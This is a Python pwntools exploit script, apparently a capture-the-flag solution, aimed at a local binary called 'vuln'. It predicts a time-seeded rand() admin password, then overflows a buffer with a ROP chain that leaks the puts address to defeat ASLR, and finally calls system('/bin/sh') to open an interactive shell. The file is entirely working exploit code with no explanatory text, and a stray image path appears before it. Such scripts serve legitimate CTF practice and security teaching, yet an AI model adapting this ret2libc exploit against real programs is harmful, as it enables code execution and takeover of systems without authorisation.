 1 from pwn import *
2 import ctypes
3
4 elf = context.binary = ELF("vuln", checksec=False)
5 libc = elf.libc
6
7 gs = '''
8 c
9 b admin_console
10 '''
11 p = process(elf.path)
12 # p = gdb.debug(elf.path, gdbscript=gs)
13
14 # set up rand to get the admin password
15 libc_rand = ctypes.CDLL('/lib/x86_64-linux-gnu/libm.so.6')
16 libc_rand.srand(libc_rand.time(None))
17 password = libc_rand.rand()
18
19 offset = 56
20
21 p.sendline(b'2')
22 p.sendline(bytes(str(password),'utf-8'))
23 p.sendline(b'2')
24
25 pop_rdi = 0x4017f3
26 ret = 0x40101a
27
28 # leak puts address and set the libc base address then jump back to admin_console
29 payload1 =  b''
30 payload1 += b'A'*offset
31 payload1 += p64(pop_rdi)
32 payload1 += p64(elf.got.puts)
33 payload1 += p64(elf.plt.puts)
34 payload1 += p64(elf.symbols.admin_console)
35
36 p.sendline(payload1)
37
38 p.recvuntil(b'Invalid option!\n')
39 puts = u64(p.readline()[:-1].ljust(8, b'\x00'))
40 log.info(f'[*] Leaked Puts: {hex(puts)}')
41 libc.address = puts - libc.sym.puts
42
43 p.sendline(bytes(str(password),'utf-8'))
44 p.sendline(b'2')
45
46 # find the /bin/sh and system addresses
47 binsh = next(libc.search(b'/bin/sh'))
48 system = libc.symbols.system
49
50 # send final payload which gets us a shell
51 payload2 = b''
52 payload2 += b'A'*offset
53 payload2 += p64(pop_rdi)
54 payload2 += p64(binsh)
55 payload2 += p64(ret)
56 payload2 += p64(system)
57
58 p.sendline(payload2)
59 p.interactive()